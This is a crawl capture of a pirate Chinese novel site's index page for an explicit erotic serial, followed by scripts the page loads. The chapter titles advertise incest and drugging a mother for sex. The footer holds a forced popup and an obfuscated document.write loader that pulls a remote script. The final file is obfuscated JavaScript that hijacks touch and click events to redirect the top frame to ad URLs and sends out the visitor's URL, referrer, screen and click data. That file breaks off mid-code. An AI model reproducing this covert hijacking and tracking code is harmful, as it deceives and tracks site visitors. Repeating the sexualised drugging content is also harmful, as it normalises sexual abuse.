

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dcdec.com/book/4874.html
body_size: 4384
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>（3p）如烟(祁凛)_（3p）如烟全文免费阅读无弹窗_高辣小说_言情小说</title>
    <meta name="keywords" content="（3p）如烟,2026（3p）如烟最新章节,（3p）如烟免费阅读,祁凛著,连载">
    <meta name="description" content="（3p）如烟,2026（3p）如烟小说阅读,高辣小说类型小说,（3p）如烟由作家祁凛创作,言情小说提供（3p）如烟最新章节,（3p）如烟最新更新章节,言情小说免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="（3p）如烟(祁凛)_（3p）如烟全文免费阅读无弹窗_高辣小说_言情小说">
    <meta property="og:image" content="http://dcdec.com/images/4/4874/4874s.jpg">
    <meta property="og:description" content="（3p）如烟,（3p）如烟小说阅读,高辣小说类型小说,（3p）如烟由作家祁凛创作,言情小说提供（3p）如烟最新章节,（3p）如烟最新更新章节,言情小说免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="祁凛">
    <meta property="og:novel:author_link" content="http://dcdec.com/author/%E7%A5%81%E5%87%9B/">
    <meta property="og:novel:book_name" content="（3p）如烟">
    <meta property="og:novel:read_url" content="http://dcdec.com/book/4874.html">
    <meta property="og:novel:url" content="http://dcdec.com/book/4874.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-12 22:38:30">
    <meta property="og:novel:lastest_chapter_name" content="完结感言">
    <meta property="og:novel:lastest_chapter_url" content="http://dcdec.com/book/4874/1435440.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="言情小说" class="logo">言情小说</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="https://dcdec.com" title="言情小说">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">（3p）如烟</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="（3p）如烟" src="https://dcdec.com/images/4/4874/4874s.jpg" title="（3p）如烟" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">（3p）如烟</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E7%A5%81%E5%87%9B/" target="_blank" title="作者：祁凛">祁凛</a>
                        <span class="blue">75万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="（3p）如烟" src="https://dcdec.com/images/4/4874/4874s.jpg" title="（3p）如烟" width="80" height="120" />...<br />《（3p）如烟》是祁凛精心创作的高辣小说，言情小说实时更新（3p）如烟最新章节并且提供无弹窗阅读，书友所发表的（3p）如烟评论，并不代表言情小说赞同或者支持（3p）如烟读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/book/4874/1435440.html" title="完结感言">完结感言</a></p>
                    <p class="booktime">更新时间：2024-06-12 22:38:30</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/book/4874/703738.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('4874','（3p）如烟')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《（3p）如烟》最新章节</h2>
                                <dd><a href="/book/4874/1435440.html">完结感言</a></dd>
                                <dd><a href="/book/4874/1435433.html">番外：神庇</a></dd>
                                <dd><a href="/book/4874/1426322.html">25共生死局（父子全文完结）</a></dd>
                                <dd><a href="/book/4874/1306216.html">24她从来都是他的克星。（父子修罗场）</a></dd>
                                <dd><a href="/book/4874/1259567.html">23“如果怀孕了就生下来吧，妈妈。”（喂药催卵，69）</a></dd>
                                <dd><a href="/book/4874/1259566.html">22“没关系的宝宝，我们不会做的。”</a></dd>
                                <dd><a href="/book/4874/1085261.html">21宝贝，我们已经是共犯了。</a></dd>
                                <dd><a href="/book/4874/1085260.html">20“妈妈，我爱你。”（下药睡J，开宫内S）</a></dd>
                                <dd><a href="/book/4874/967851.html">19我们迟早要睡到一张床上去的。</a></dd>
                                <dd><a href="/book/4874/703755.html">18“我不需要女朋友。”</a></dd>
                                <dd><a href="/book/4874/703754.html">17我想她，在她的里。</a></dd>
                                <dd><a href="/book/4874/703753.html">16溺爱开端（含孕期）</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《（3p）如烟》全部章节目录</h2>
                                        <dd><a href="/book/4874/703738.html" title="（3p）如烟 1腐烂国度">1腐烂国度</a></dd>
                                        <dd><a href="/book/4874/703739.html" title="（3p）如烟 2怯懦寄生">2怯懦寄生</a></dd>
                                        <dd><a href="/book/4874/703740.html" title="（3p）如烟 3江家小爷（有血腥描写）">3江家小爷（有血腥描写）</a></dd>
                                        <dd><a href="/book/4874/703741.html" title="（3p）如烟 4玩具而已">4玩具而已</a></dd>
                                        <dd><a href="/book/4874/703742.html" title="（3p）如烟 5豢养（相遇）">5豢养（相遇）</a></dd>
                                        <dd><a href="/book/4874/703743.html" title="（3p）如烟 6天生克星">6天生克星</a></dd>
                                        <dd><a href="/book/4874/703744.html" title="（3p）如烟 7两情相悦（血腥妄想开宫内S）超涩">7两情相悦（血腥妄想开宫内S）超涩</a></dd>
                                        <dd><a href="/book/4874/703745.html" title="（3p）如烟 8情难自抑（抚摸X器膝枕咽精Tg）超涩">8情难自抑（抚摸X器膝枕咽精Tg）超涩</a></dd>
                                        <dd><a href="/book/4874/703746.html" title="（3p）如烟 9自愿臣服（求婚备孕，宫交内S）">9自愿臣服（求婚备孕，宫交内S）</a></dd>
                                        <dd><a href="/book/4874/703747.html" title="（3p）如烟 10弃之敝屣（司徒启x司徒聿）">10弃之敝屣（司徒启x司徒聿）</a></dd>
                                        <dd><a href="/book/4874/703748.html" title="（3p）如烟 11终日缠绵（吸RTg，排卵期）">11终日缠绵（吸RTg，排卵期）</a></dd>
                                        <dd><a href="/book/4874/703749.html" title="（3p）如烟 12依旧来c">12依旧来c</a></dd>
                                        <dd><a href="/book/4874/703750.html" title="（3p）如烟 13彻底了结（司徒父子受N下线，血腥警告）">13彻底了结（司徒父子受N下线，血腥警告）</a></dd>
                                        <dd><a href="/book/4874/703751.html" title="（3p）如烟 14世纪婚礼">14世纪婚礼</a></dd>
                                        <dd><a href="/book/4874/703752.html" title="（3p）如烟 15新婚缠绵（排卵测试，T尿内S，浴室g交）超长涩涩">15新婚缠绵（排卵测试，T尿内S，浴室g交）超长涩涩</a></dd>
                                        <dd><a href="/book/4874/703753.html" title="（3p）如烟 16溺爱开端（含孕期）">16溺爱开端（含孕期）</a></dd>
                                        <dd><a href="/book/4874/703754.html" title="（3p）如烟 17我想她，在她的里。">17我想她，在她的里。</a></dd>
                                        <dd><a href="/book/4874/703755.html" title="（3p）如烟 18“我不需要女朋友。”">18“我不需要女朋友。”</a></dd>
                                        <dd><a href="/book/4874/967851.html" title="（3p）如烟 19我们迟早要睡到一张床上去的。">19我们迟早要睡到一张床上去的。</a></dd>
                                        <dd><a href="/book/4874/1085260.html" title="（3p）如烟 20“妈妈，我爱你。”（下药睡J，开宫内S）">20“妈妈，我爱你。”（下药睡J，开宫内S）</a></dd>
                                        <dd><a href="/book/4874/1085261.html" title="（3p）如烟 21宝贝，我们已经是共犯了。">21宝贝，我们已经是共犯了。</a></dd>
                                        <dd><a href="/book/4874/1259566.html" title="（3p）如烟 22“没关系的宝宝，我们不会做的。”">22“没关系的宝宝，我们不会做的。”</a></dd>
                                        <dd><a href="/book/4874/1259567.html" title="（3p）如烟 23“如果怀孕了就生下来吧，妈妈。”（喂药催卵，69）">23“如果怀孕了就生下来吧，妈妈。”（喂药催卵，69）</a></dd>
                                        <dd><a href="/book/4874/1306216.html" title="（3p）如烟 24她从来都是他的克星。（父子修罗场）">24她从来都是他的克星。（父子修罗场）</a></dd>
                                        <dd><a href="/book/4874/1426322.html" title="（3p）如烟 25共生死局（父子全文完结）">25共生死局（父子全文完结）</a></dd>
                                        <dd><a href="/book/4874/1435433.html" title="（3p）如烟 番外：神庇">番外：神庇</a></dd>
                                        <dd><a href="/book/4874/1435440.html" title="（3p）如烟 完结感言">完结感言</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="https://dcdec.com/book/40139.html" title="（3p）如烟">唐僧肉 (1V1 h)</a>
                            <a href="https://dcdec.com/book/40254.html" title="（3p）如烟">葬心雪 (古言H)</a>
                            <a href="https://dcdec.com/book/40303.html" title="（3p）如烟">孤僻小说家</a>
                            <a href="https://dcdec.com/book/40428.html" title="（3p）如烟">酸糖【兄妹骨】</a>
                            <a href="https://dcdec.com/book/40638.html" title="（3p）如烟">芒种（年上）</a>
                            <a href="https://dcdec.com/book/40639.html" title="（3p）如烟">跳诛仙台后，穿进兽世种田文当稀有神兽(np)</a>
                            <a href="https://dcdec.com/book/40642.html" title="（3p）如烟">偏离航道（1v1h兄妹骨科bg）</a>
                            <a href="https://dcdec.com/book/40736.html" title="（3p）如烟">刹那之上(校园1v1)</a>
                            <a href="https://dcdec.com/book/40738.html" title="（3p）如烟">极致沉沦（伪骨科h）</a>
                            <a href="https://dcdec.com/book/40820.html" title="（3p）如烟">恶俗的助理小姐（Np）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《（3p）如烟》所有内容均来自互联网或网友上传，言情小说只为原作者祁凛的小说进行宣传。欢迎各位书友支持祁凛并收藏《（3p）如烟》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd0b2a1b63864746bd85f64c4d2df5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 言情小说(dcdec.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1909mc.0j7nzh.com:8003/d/6743?t=0.42988960303501034
body_size: 1126
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@@=\"JF6^Y\"g}1K{1{Ko}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1oK01nK@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}Q0Q^(m0C124hm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}Q0Q^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/sms}RR}111)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=g,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&yemaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: 